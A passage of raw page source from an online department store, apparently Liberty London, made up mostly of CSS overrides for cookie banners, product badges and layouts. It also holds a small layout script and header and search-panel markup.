.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
